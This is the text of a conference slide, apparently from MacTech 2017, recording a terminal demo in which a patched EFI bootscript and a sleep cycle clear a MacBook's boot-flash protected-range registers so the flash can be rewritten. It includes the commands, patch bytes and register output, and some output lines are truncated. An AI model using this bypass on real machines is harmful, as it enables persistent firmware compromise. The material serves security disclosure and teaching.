 mbp2014:~/efi/bh2015: sudo ./check-flockdn
FLOCKDN: f008
PR0: 00000000
PR1: 80010000
PR2: 860f0190
PR3: 9fff0632
mbp2014:~/efi/bh2015: sudo ./install-bootscript unlock-32.bin
000000007ad3f000
00000239 DISPATCH: EntryPoint=000000007afd7600
0000029c DISPATCH: EntryPoint=000000007afd74fc
Hit ^C to abort
Writing 14 bytes to 0x7afd600
0000000: 66 c7 05 04 f8 d1 fe 08 f0 e9 ee fe ff ff f.............
mbp2014:~/efi/bh2015: pmset sleepnow
Sleeping now...
mbp2014:~/efi/bh2015: sudo ./check-flockdn
FLOCKDN: f00c
PR0: 00000000
PR1: 00000000
PR2: 00000000
PR3: 00000000
mbp2014:~/efi/bh2015: echo 'Hello, world!' | \
> sudo ./spiflash --verbose -w - --offset 0x7fe000
spiflash_write_enable: bios_cntl=9
spiflash_write_enable: new_bios_cntl=9
spiflash: writing to 007fe000: 0xe bytes
000
000 bytes
/spiflash -r - --offset 0x7fe000 -n 16 | xxd -g 1
20 77 6f 72 6c 64 21 0a ff ff Hello, world!...
Normally, the boot flash
is protected by PRR and
FLOCKDN locks them.
MOV $F008, (FLOCKDN)
Written into bootscript
before PRR are set, locking
them as all zeros.
After sleep, PRR are no
longer set, entire boot flash
is read/write.
BIOS write-enabled with
no need for Speed Racer.
Flash re-written.
MACTECH
CONFERENCE 2017